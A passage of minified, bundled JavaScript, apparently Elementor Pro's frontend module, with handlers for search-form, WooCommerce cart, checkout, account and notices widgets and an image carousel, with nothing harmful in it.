e=location.search.match(/theme_template_id=(\d*)/),t=e?jQuery(".elementor-"+e[1]):[];t.length&&jQuery("html, body").animate({scrollTop:t.offset().top-window.innerHeight/2})}))}}t.default=_default},8297:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2607));class ArchivePostsLoadMore extends i.default{}t.default=ArchivePostsLoadMore},9409:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(8496)).default.extend({getSkinPrefix:()=>"archive_cards_"});t.default=i},8537:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2298)).default.extend({getSkinPrefix:()=>"archive_classic_"});t.default=i},224:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(6709));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("search-form",i.default)}}t.default=_default},6709:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{wrapper:".elementor-search-form",container:".elementor-search-form__container",icon:".elementor-search-form__icon",input:".elementor-search-form__input",toggle:".elementor-search-form__toggle",submit:".elementor-search-form__submit",closeButton:".dialog-close-button"},classes:{isFocus:"elementor-search-form--focus",isFullScreen:"elementor-search-form--full-screen",lightbox:"elementor-lightbox"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$wrapper=this.$element.find(e.wrapper),t.$container=this.$element.find(e.container),t.$input=this.$element.find(e.input),t.$icon=this.$element.find(e.icon),t.$toggle=this.$element.find(e.toggle),t.$submit=this.$element.find(e.submit),t.$closeButton=this.$element.find(e.closeButton),t},bindEvents(){var e=this,t=e.elements.$container,n=e.elements.$closeButton,s=e.elements.$input,i=e.elements.$wrapper,o=e.elements.$icon,r=e.elements.$toggle,a=this.getElementSettings("skin"),l=this.getSettings("classes");const toggleFullScreenSearch=()=>{t.toggleClass(l.isFullScreen).toggleClass(l.lightbox),s.trigger("focus")};"full_screen"===a?(r.on("click",(function(){toggleFullScreenSearch()})),r.on("keyup",(function(e){13===e.keyCode&&toggleFullScreenSearch()})),t.on("click",(function(e){t.hasClass(l.isFullScreen)&&t[0]===e.target&&t.removeClass(l.isFullScreen).removeClass(l.lightbox)})),n.on("click",(function(){t.removeClass(l.isFullScreen).removeClass(l.lightbox)})),elementorFrontend.elements.$document.on("keyup",(function(e){27===e.keyCode&&t.hasClass(l.isFullScreen)&&t.trigger("click")}))):s.on({focus(){i.addClass(l.isFocus)},blur(){i.removeClass(l.isFocus)}}),"minimal"===a&&o.on("click",(function(){i.addClass(l.isFocus),s.trigger("focus")}))}});t.default=n},7318:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2083)),o=s(n(484)),r=s(n(9035)),a=s(n(7649)),l=s(n(1915)),d=s(n(2627)),c=s(n(5767));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("woocommerce-menu-cart",i.default),elementorFrontend.elementsHandler.attachHandler("woocommerce-purchase-summary",o.default),elementorFrontend.elementsHandler.attachHandler("woocommerce-checkout-page",r.default),elementorFrontend.elementsHandler.attachHandler("woocommerce-cart",a.default),elementorFrontend.elementsHandler.attachHandler("woocommerce-my-account",l.default),elementorFrontend.elementsHandler.attachHandler("woocommerce-notices",d.default),elementorFrontend.elementsHandler.attachHandler("woocommerce-product-add-to-cart",c.default),elementorFrontend.isEditMode()&&elementorFrontend.on("components:init",(()=>{elementorFrontend.elements.$body.find(".elementor-widget-woocommerce-cart").length||elementorFrontend.elements.$body.append('<div class="woocommerce-cart-form">')}))}}t.default=_default},915:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class Base extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{stickyRightColumn:".e-sticky-right-column"},classes:{stickyRightColumnActive:"e-sticky-right-column--active"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$stickyRightColumn:this.$element.find(e.stickyRightColumn)}}bindEvents(){elementorFrontend.elements.$document.on("select2:open",(e=>{this.addSelect2Wrapper(e)}))}addSelect2Wrapper(e){const t=jQuery(e.target).data("select2");t.$dropdown&&t.$dropdown.addClass("e-woo-select2-wrapper")}isStickyRightColumnActive(){const e=this.getSettings("classes");return this.elements.$stickyRightColumn.hasClass(e.stickyRightColumnActive)}activateStickyRightColumn(){const e=this.getElementSettings(),t=elementorFrontend.elements.$wpAdminBar,n=this.getSettings("classes");let s=e.sticky_right_column_offset||0;t.length&&"fixed"===t.css("position")&&(s+=t.height()),"yes"===this.getElementSettings("sticky_right_column")&&(this.elements.$stickyRightColumn.addClass(n.stickyRightColumnActive),this.elements.$stickyRightColumn.css("top",s+"px"))}deactivateStickyRightColumn(){if(!this.isStickyRightColumnActive())return;const e=this.getSettings("classes");this.elements.$stickyRightColumn.removeClass(e.stickyRightColumnActive)}toggleStickyRightColumn(){this.getElementSettings("sticky_right_column")?this.isStickyRightColumnActive()||this.activateStickyRightColumn():this.deactivateStickyRightColumn()}equalizeElementHeight(e){if(e.length){e.removeAttr("style");let t=0;e.each(((e,n)=>{t=Math.max(t,n.offsetHeight)})),0<t&&e.css({height:t+"px"})}}removePaddingBetweenPurchaseNote(e){e&&e.each(((e,t)=>{jQuery(t).prev().children("td").addClass("product-purchase-note-is-below")}))}updateWpReferers(){const e=this.getSettings("selectors"),t=this.$element.find(e.wpHttpRefererInputs),n=new URL(document.location);n.searchParams.set("elementorPageId",elementorFrontend.config.post.id),n.searchParams.set("elementorWidgetId",this.getID()),t.attr("value",n)}}t.default=Base},7649:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(915));class Cart extends i.default{getDefaultSettings(){const e=super.getDefaultSettings(...arguments);return{selectors:{...e.selectors,shippingForm:".shipping-calculator-form",quantityInput:".qty",updateCartButton:"button[name=update_cart]",wpHttpRefererInputs:"[name=_wp_http_referer]",hiddenInput:"input[type=hidden]",productRemove:".product-remove a"},classes:e.classes,ajaxUrl:elementorProFrontend.config.ajaxurl}}getDefaultElements(){const e=this.getSettings("selectors");return{...super.getDefaultElements(...arguments),$shippingForm:this.$element.find(e.shippingForm),$stickyColumn:this.$element.find(e.stickyColumn),$hiddenInput:this.$element.find(e.hiddenInput)}}bindEvents(){super.bindEvents();const e=this.getSettings("selectors");elementorFrontend.elements.$body.on("wc_fragments_refreshed",(()=>this.applyButtonsHoverAnimation())),"yes"===this.getElementSettings("update_cart_automatically")&&this.$element.on("input",e.quantityInput,(()=>this.updateCart())),elementorFrontend.elements.$body.on("wc_fragments_loaded wc_fragments_refreshed",(()=>{this.updateWpReferers(),(elementorFrontend.isEditMode()||elementorFrontend.isWPPreviewMode())&&this.disableActions()})),elementorFrontend.elements.$body.on("added_to_cart",(function(e,t){if(t.e_manually_triggered)return!1}))}onInit(){super.onInit(...arguments),this.toggleStickyRightColumn(),this.hideHiddenInputsParentElements(),elementorFrontend.isEditMode()&&this.elements.$shippingForm.show(),this.applyButtonsHoverAnimation(),this.updateWpReferers(),(elementorFrontend.isEditMode()||elementorFrontend.isWPPreviewMode())&&this.disableActions()}disableActions(){const e=this.getSettings("selectors");this.$element.find(e.updateCartButton).attr({disabled:"disabled","aria-disabled":"true"}),elementorFrontend.isEditMode()&&(this.$element.find(e.quantityInput).attr("disabled","disabled"),this.$element.find(e.productRemove).css("pointer-events","none"))}onElementChange(e){"sticky_right_column"===e&&this.toggleStickyRightColumn(),"additional_template_select"===e&&elementorPro.modules.woocommerce.onTemplateIdChange("additional_template_select")}onDestroy(){super.onDestroy(...arguments),this.deactivateStickyRightColumn()}updateCart(){const e=this.getSettings("selectors");clearTimeout(this._debounce),this._debounce=setTimeout((()=>{this.$element.find(e.updateCartButton).trigger("click")}),1500)}applyButtonsHoverAnimation(){const e=this.getElementSettings();e.checkout_button_hover_animation&&jQuery(".checkout-button").addClass("elementor-animation-"+e.checkout_button_hover_animation),e.forms_buttons_hover_animation&&jQuery(".shop_table .button").addClass("elementor-animation-"+e.forms_buttons_hover_animation)}hideHiddenInputsParentElements(){this.isEdit&&this.elements.$hiddenInput&&this.elements.$hiddenInput.parent(".form-row").addClass("elementor-hidden")}}t.default=Cart},9035:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(915));class Checkout extends i.default{getDefaultSettings(){const e=super.getDefaultSettings(...arguments);return{selectors:{...e.selectors,container:".elementor-widget-woocommerce-checkout-page",loginForm:".e-woocommerce-login-anchor",loginSubmit:".e-woocommerce-form-login-submit",loginSection:".e-woocommerce-login-section",showCouponForm:".e-show-coupon-form",couponSection:".e-coupon-anchor",showLoginForm:".e-show-login",applyCoupon:".e-apply-coupon",checkoutForm:"form.woocommerce-checkout",couponBox:".e-coupon-box",address:"address",wpHttpRefererInputs:'[name="_wp_http_referer"]'},classes:e.classes,ajaxUrl:elementorProFrontend.config.ajaxurl}}getDefaultElements(){const e=this.getSettings("selectors");return{...super.getDefaultElements(...arguments),$container:this.$element.find(e.container),$loginForm:this.$element.find(e.loginForm),$showCouponForm:this.$element.find(e.showCouponForm),$couponSection:this.$element.find(e.couponSection),$showLoginForm:this.$element.find(e.showLoginForm),$applyCoupon:this.$element.find(e.applyCoupon),$loginSubmit:this.$element.find(e.loginSubmit),$couponBox:this.$element.find(e.couponBox),$checkoutForm:this.$element.find(e.checkoutForm),$loginSection:this.$element.find(e.loginSection),$address:this.$element.find(e.address)}}bindEvents(){super.bindEvents(...arguments),this.elements.$showCouponForm.on("click",(e=>{e.preventDefault(),this.elements.$couponSection.slideToggle()})),this.elements.$showLoginForm.on("click",(e=>{e.preventDefault(),this.elements.$loginForm.slideToggle()})),this.elements.$applyCoupon.on("click",(e=>{e.preventDefault(),this.applyCoupon()})),this.elements.$loginSubmit.on("click",(e=>{e.preventDefault(),this.loginUser()})),elementorFrontend.elements.$body.on("updated_checkout",(()=>{this.applyPurchaseButtonHoverAnimation(),this.updateWpReferers()}))}onInit(){super.onInit(...arguments),this.toggleStickyRightColumn(),this.updateWpReferers(),this.equalizeElementHeight(this.elements.$address),elementorFrontend.isEditMode()&&(this.elements.$loginForm.show(),this.elements.$couponSection.show(),this.applyPurchaseButtonHoverAnimation())}onElementChange(e){"sticky_right_column"===e&&this.toggleStickyRightColumn()}onDestroy(){super.onDestroy(...arguments),this.deactivateStickyRightColumn()}applyPurchaseButtonHoverAnimation(){const e=this.getElementSettings("purchase_button_hover_animation");e&&jQuery("#place_order").addClass("elementor-animation-"+e)}applyCoupon(){if(!wc_checkout_params)return;this.startProcessing(this.elements.$couponBox);const e={security:wc_checkout_params.apply_coupon_nonce,coupon_code:this.elements.$couponBox.find('input[name="coupon_code"]').val()};jQuery.ajax({type:"POST",url:wc_checkout_params.wc_ajax_url.toString().replace("%%endpoint%%","apply_coupon"),context:this,data:e,success(t){jQuery(".woocommerce-error, .woocommerce-message").remove(),this.elements.$couponBox.removeClass("processing").unblock(),t&&(this.elements.$checkoutForm.before(t),this.elements.$couponSection.slideUp(),elementorFrontend.elements.$body.trigger("applied_coupon_in_checkout",[e.coupon_code]),elementorFrontend.elements.$body.trigger("update_checkout",{update_shipping_method:!1}))},dataType:"html"})}loginUser(){this.startProcessing(this.elements.$loginSection);const e={action:"elementor_woocommerce_checkout_login_user",username:this.elements.$loginSection.find('input[name="username"]').val(),password:this.elements.$loginSection.find('input[name="password"]').val(),nonce:this.elements.$loginSection.find('input[name="woocommerce-login-nonce"]').val(),remember:this.elements.$loginSection.find("input#rememberme").prop("checked")};jQuery.ajax({type:"POST",url:this.getSettings("ajaxUrl"),context:this,data:e,success(e){e=JSON.parse(e),this.elements.$loginSection.removeClass("processing").unblock();jQuery(".woocommerce-error, .woocommerce-message").remove(),e.logged_in?location.reload():(this.elements.$checkoutForm.before(e.message),elementorFrontend.elements.$body.trigger("checkout_error",[e.message]))}})}startProcessing(e){e.is(".processing")||e.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})}}t.default=Checkout},2083:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{container:".elementor-menu-cart__container",main:".elementor-menu-cart__main",toggle:".elementor-menu-cart__toggle",toggleButton:"#elementor-menu-cart__toggle_button",toggleWrapper:".elementor-menu-cart__toggle_wrapper",closeButton:".elementor-menu-cart__close-button, .elementor-menu-cart__close-button-custom",productList:".elementor-menu-cart__products"},classes:{isShown:"elementor-menu-cart--shown"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container),$main:this.$element.find(e.main),$toggleWrapper:this.$element.find(e.toggleWrapper),$closeButton:this.$element.find(e.closeButton)}}toggleCart(){this.isCartOpen?this.hideCart():this.showCart()}showCart(){if(this.isCartOpen)return;const e=this.getSettings("classes"),t=this.getSettings("selectors");this.isCartOpen=!0,this.$element.addClass(e.isShown),this.$element.find(t.toggleButton).attr("aria-expanded",!0),this.elements.$main.attr("aria-hidden",!1),this.elements.$container.attr("aria-hidden",!1)}hideCart(){if(!this.isCartOpen)return;const e=this.getSettings("classes"),t=this.getSettings("selectors");this.isCartOpen=!1,this.$element.removeClass(e.isShown),this.$element.find(t.toggleButton).attr("aria-expanded",!1),this.elements.$main.attr("aria-hidden",!0),this.elements.$container.attr("aria-hidden",!0)}automaticallyOpenCart(){"yes"===this.getElementSettings().automatically_open_cart&&this.showCart()}refreshFragments(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(elementorFrontend.isEditMode()&&elementorPro.modules.woocommerce.didManuallyTriggerAddToCartEvent(t))return!1;const n=[];jQuery.each(elementorFrontend.documentsManager.documents,(e=>{n.push(e)})),jQuery.ajax({type:"POST",url:elementorProFrontend.config.ajaxurl,context:this,data:{action:"elementor_menu_cart_fragments",templates:n,_nonce:ElementorProFrontendConfig.woocommerce.menu_cart.fragments_nonce,is_editor:elementorFrontend.isEditMode()},success(e){e?.fragments&&jQuery.each(e.fragments,((e,t)=>{jQuery(e).replaceWith(t)}))},complete(){"added_to_cart"===e&&this.automaticallyOpenCart()}})}bindEvents(){const e=elementorProFrontend.config.woocommerce.menu_cart,t=-1===e.cart_page_url.indexOf("?")?window.location.origin+window.location.pathname:window.location.href,n=e.cart_page_url,s=e.cart_page_url===t,i=e.checkout_page_url===t,o=this.getSettings("selectors");if(s&&i)return void this.$element.find(o.toggleButton).attr("href",n);const r=this.getSettings("classes");this.isCartOpen=this.$element.hasClass(r.isShown);"mouseover"===this.getElementSettings().open_cart?(this.elements.$toggleWrapper.on("mouseover click",o.toggleButton,(e=>{e.preventDefault(),this.showCart()})),this.elements.$toggleWrapper.on("mouseleave",(()=>this.hideCart()))):this.elements.$toggleWrapper.on("click",o.toggleButton,(e=>{e.preventDefault(),this.toggleCart()})),elementorFrontend.elements.$document.on("click",(e=>{if(!this.isCartOpen)return;const t=jQuery(e.target);t.closest(this.elements.$main).length||t.closest(o.toggle).length||this.hideCart()})),this.elements.$closeButton.on("click",(e=>{e.preventDefault(),this.hideCart()})),elementorFrontend.elements.$document.on("keyup",(e=>{27===e.keyCode&&this.hideCart()})),elementorFrontend.elements.$body.on("wc_fragments_refreshed removed_from_cart added_to_cart",((e,t)=>this.refreshFragments(e.type,t))),elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"_window_resize_dropdown","resize",(()=>this.governDropdownHeight())),elementorFrontend.elements.$body.on("wc_fragments_loaded wc_fragments_refreshed",(()=>this.governDropdownHeight()))}unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"_window_resize_dropdown","resize")}onInit(){super.onInit(),elementorProFrontend.config.woocommerce.productAddedToCart&&this.automaticallyOpenCart(),this.governDropdownHeight()}governDropdownHeight(){if("mini-cart"!==this.getElementSettings().cart_type)return;const e=this.getSettings("selectors"),t=this.$element.find(e.productList),n=this.$element.find(e.toggle);if(!t.length||!n.length)return;this.$element.find(e.productList).css("max-height","");const s=document.documentElement.clientHeight,i=n.height()+parseInt(this.elements.$main.css("margin-top")),o=n[0].getBoundingClientRect().top,r=t.height(),a=s-o-i-(this.elements.$main.prop("scrollHeight")-r)-30,l=Math.max(120,a);t.css("max-height",l)}}t.default=_default},1915:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(915));class MyAccountHandler extends i.default{getDefaultSettings(){return{selectors:{address:"address",tabLinks:".woocommerce-MyAccount-navigation-link a",viewOrderButtons:".my_account_orders .woocommerce-button.view",viewOrderLinks:".woocommerce-orders-table__cell-order-number a",authForms:"form.login, form.register",tabWrapper:".e-my-account-tab",tabItem:".woocommerce-MyAccount-navigation li",allPageElements:"[e-my-account-page]",purchasenote:"tr.product-purchase-note",contentWrapper:".woocommerce-MyAccount-content-wrapper"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$address:this.$element.find(e.address),$tabLinks:this.$element.find(e.tabLinks),$viewOrderButtons:this.$element.find(e.viewOrderButtons),$viewOrderLinks:this.$element.find(e.viewOrderLinks),$authForms:this.$element.find(e.authForms),$tabWrapper:this.$element.find(e.tabWrapper),$tabItem:this.$element.find(e.tabItem),$allPageElements:this.$element.find(e.allPageElements),$purchasenote:this.$element.find(e.purchasenote),$contentWrapper:this.$element.find(e.contentWrapper)}}editorInitTabs(){this.elements.$allPageElements.each(((e,t)=>{const n=t.getAttribute("e-my-account-page");let s;if("view-order"===n)s=this.elements.$viewOrderLinks.add(this.elements.$viewOrderButtons);else s=this.$element.find(".woocommerce-MyAccount-navigation-link--"+n);s.on("click",(()=>{this.currentPage=n,this.editorShowTab()}))}))}editorShowTab(){const e=this.$element.find('[e-my-account-page="'+this.currentPage+'"]');this.$element.attr("e-my-account-page",this.currentPage),this.elements.$allPageElements.hide(),e.show(),this.toggleEndpointClasses(),"view-order"!==this.currentPage&&(this.elements.$tabItem.removeClass("is-active"),this.$element.find(".woocommerce-MyAccount-navigation-link--"+this.currentPage).addClass("is-active")),"edit-address"!==this.currentPage&&"view-order"!==this.currentPage||this.equalizeElementHeights()}toggleEndpointClasses(){const e=["dashboard","orders","view-order","downloads","edit-account","edit-address","payment-methods"];let t="";this.elements.$tabWrapper.removeClass("e-my-account-tab__"+e.join(" e-my-account-tab__")+" e-my-account-tab__dashboard--custom"),"dashboard"===this.currentPage&&this.elements.$contentWrapper.find(".elementor").length&&(t=" e-my-account-tab__dashboard--custom"),e.includes(this.currentPage)&&this.elements.$tabWrapper.addClass("e-my-account-tab__"+this.currentPage+t)}applyButtonsHoverAnimation(){const e=this.getElementSettings();e.forms_buttons_hover_animation&&this.$element.find(".woocommerce button.button,  #add_payment_method #payment #place_order").addClass("elementor-animation-"+e.forms_buttons_hover_animation),e.tables_button_hover_animation&&this.$element.find(".order-again .button, td .button, .woocommerce-pagination .button").addClass("elementor-animation-"+e.tables_button_hover_animation)}equalizeElementHeights(){this.equalizeElementHeight(this.elements.$address),this.isEdit||this.equalizeElementHeight(this.elements.$authForms)}onElementChange(e){0!==e.indexOf("general_text_typography")&&0!==e.indexOf("sections_padding")||this.equalizeElementHeights(),0===e.indexOf("forms_rows_gap")&&this.removePaddingBetweenPurchaseNote(this.elements.$purchasenote),"customize_dashboard_select"===e&&elementorPro.modules.woocommerce.onTemplateIdChange("customize_dashboard_select")}bindEvents(){super.bindEvents(),elementorFrontend.elements.$body.on("keyup change",".register #reg_password",(()=>{this.equalizeElementHeights()}))}onInit(){super.onInit(...arguments),this.isEdit&&(this.editorInitTabs(),this.$element.attr("e-my-account-page")?this.currentPage=this.$element.attr("e-my-account-page"):this.currentPage="dashboard",this.editorShowTab()),this.applyButtonsHoverAnimation(),this.equalizeElementHeights(),this.removePaddingBetweenPurchaseNote(this.elements.$purchasenote)}}t.default=MyAccountHandler},2627:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{woocommerceNotices:".woocommerce-NoticeGroup, :not(.woocommerce-NoticeGroup) .woocommerce-error, :not(.woocommerce-NoticeGroup) .woocommerce-message, :not(.woocommerce-NoticeGroup) .woocommerce-info",noticesWrapper:".e-woocommerce-notices-wrapper"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$documentScrollToElements:elementorFrontend.elements.$document.find("html, body"),$woocommerceCheckoutForm:elementorFrontend.elements.$body.find(".form.checkout"),$noticesWrapper:this.$element.find(e.noticesWrapper)}}moveNotices(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];const t=this.getSettings("selectors");let n=elementorFrontend.elements.$body.find(t.woocommerceNotices);if((elementorFrontend.isEditMode()||elementorFrontend.isWPPreviewMode())&&(n=n.filter(":not(.e-notices-demo-notice)")),e&&this.elements.$documentScrollToElements.stop(),this.elements.$noticesWrapper.prepend(n),this.is_ready||(this.elements.$noticesWrapper.removeClass("e-woocommerce-notices-wrapper-loading"),this.is_ready=!0),e){let e=n;e.length||(e=this.elements.$woocommerceCheckoutForm),e.length&&this.elements.$documentScrollToElements.animate({scrollTop:e.offset().top-document.documentElement.clientHeight/2},1e3)}}onInit(){super.onInit(),this.is_ready=!1,this.moveNotices(!0)}bindEvents(){elementorFrontend.elements.$body.on("updated_wc_div updated_checkout updated_cart_totals applied_coupon removed_coupon applied_coupon_in_checkout removed_coupon_in_checkout checkout_error",(()=>this.moveNotices(!0)))}}t.default=_default},5767:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(915));class ProductAddToCart extends i.default{getDefaultSettings(){return{selectors:{quantityInput:".e-loop-add-to-cart-form input.qty",addToCartButton:".e-loop-add-to-cart-form .ajax_add_to_cart",addedToCartButton:".added_to_cart",loopFormContainer:".e-loop-add-to-cart-form-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$quantityInput:this.$element.find(e.quantityInput),$addToCartButton:this.$element.find(e.addToCartButton)}}updateAddToCartButtonQuantity(){this.elements.$addToCartButton.attr("data-quantity",this.elements.$quantityInput.val())}handleAddedToCart(e){const t=this.getSettings("selectors"),n=e.siblings(t.addedToCartButton),s=n.parents(t.loopFormContainer);s.children(t.addedToCartButton).remove(),s.append(n)}bindEvents(){super.bindEvents(...arguments),this.elements.$quantityInput.on("change",(()=>{this.updateAddToCartButtonQuantity()})),elementorFrontend.elements.$body.off("added_to_cart.elementor-woocommerce-product-add-to-cart"),elementorFrontend.elements.$body.on("added_to_cart.elementor-woocommerce-product-add-to-cart",((e,t,n,s)=>{this.handleAddedToCart(s)}))}}t.default=ProductAddToCart},484:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(915));class PurchaseSummaryHandler extends i.default{getDefaultSettings(){return{selectors:{container:".elementor-widget-woocommerce-purchase-summary",address:"address",purchasenote:".product-purchase-note"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container),$address:this.$element.find(e.address),$purchasenote:this.$element.find(e.purchasenote)}}onElementChange(e){const t=["general_text_typography","sections_padding","sections_border_width"];for(const n of t)e.startsWith(n)&&this.equalizeElementHeight(this.elements.$address);e.startsWith("order_details_rows_gap")&&this.removePaddingBetweenPurchaseNote(this.elements.$purchasenote)}applyButtonsHoverAnimation(){const e=this.getElementSettings();e.order_details_button_hover_animation&&this.$element.find(".order-again .button, td .button").addClass("elementor-animation-"+e.order_details_button_hover_animation)}onInit(){super.onInit(...arguments),this.equalizeElementHeight(this.elements.$address),this.removePaddingBetweenPurchaseNote(this.elements.$purchasenote),this.applyButtonsHoverAnimation()}}t.default=PurchaseSummaryHandler},9989:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class ImageCarousel extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{selectors:{carousel:".elementor-image-carousel-wrapper",slideContent:".swiper-slide"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$swiperContainer:this.$element.find(e.carousel)};return t.$slides=t.$swiperContainer.find(e.slideContent),t}getSwiperSettings(){const e=this.getElementSettings(),t=+e.slides_to_show||3,n=1===t,s=elementorFrontend.config.responsive.activeBreakpoints,i={mobile:1,tablet:n?1:2},o={slidesPerView:t,loop:"yes"===e.infinite,speed:e.speed,handleElementorBreakpoints:!0,breakpoints:{}};let r=t;Object.keys(s).reverse().forEach((t=>{const n=i[t]?i[t]:r;o.breakpoints[s[t].value]={slidesPerView:+e["slides_to_show_"+t]||n,slidesPerGroup:+e["slides_to_scroll_"+t]||1},e.image_spacing_custom&&(o.breakpoints[s[t].value].spaceBetween=this.getSpaceBetween(t)),r=+e["slides_to_show_"+t]||n})),"yes"===e.autoplay&&(o.autoplay={delay:e.autoplay_speed,disableOnInteraction:"yes"===e.pause_on_interaction}),n?(o.effect=e.effect,"fade"===e.effect&&(o.fadeEffect={crossFade:!0})):o.slidesPerGroup=+e.slides_to_scroll||1,e.image_spacing_custom&&(o.spaceBetween=this.getSpaceBetween());const a="arrows"===e.navigation||"both"===e.navigation,l="dots"===e.navigation||"both"===e.navigation;return a&&(o.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),l&&(o.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),"yes"===e.lazyload&&(o.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),o}async onInit(){if(super.onInit(...arguments),!this.elements.$swiperContainer.length||2>this.elements.$slides.length)return;const e=elementorFrontend.utils.swiper;this.swiper=await new e(this.elements.$swiperContainer,this.getSwiperSettings()),this.elements.$swiperContainer.data("swiper",this.swiper);"yes"===this.getElementSettings().pause_on_hover&&this.togglePauseOnHover(!0)}updateSwiperOption(e){const t=this.getElementSettings()[e],n=this.swiper.params;switch(e){case"autoplay_speed":n.autoplay.delay=t;break;case"speed":n.speed=t}this.swiper.update()}getChangeableProperties(){return{pause_on_hover:"pauseOnHover",autoplay_speed:"delay",speed:"speed",arrows_position:"arrows_position"}}onElementChange(e){if(0===e.indexOf("image_spacing_custom"))return void this.updateSpaceBetween(e);if(this.getChangeableProperties()[e])if("pause_on_hover"===e){const e=this.getElementSettings("pause_on_hover");this.togglePauseOnHover("yes"===e)}else this.updateSwiperOption(e)}onEditSettingsChange(e){"activeItemIndex"===e&&this.swiper.slideToLoop(this.getEditSettings("activeItemIndex")-1)}getSpaceBetween(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return elementorFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),"image_spacing_custom","size",e)||0}updateSpaceBetween(e){const t=e.match("image_spacing_custom_(.*)"),n=t?t[1]:"desktop",s=this.getSpaceBetween(n);"desktop"!==n&&(this.swiper.params.breakpoints[elementorFrontend.config.responsive.activeBreakpoints[n].value].spaceBetween=s),this.swiper.params.spaceBetween=s,this.swiper.update()}}t.default=ImageCarousel},8003:e=>{e.exports=wp.i18n}},e=>{e.O(0,[819],(()=>{return t=9978,e(e.s=t);var t}));e.O()}])
;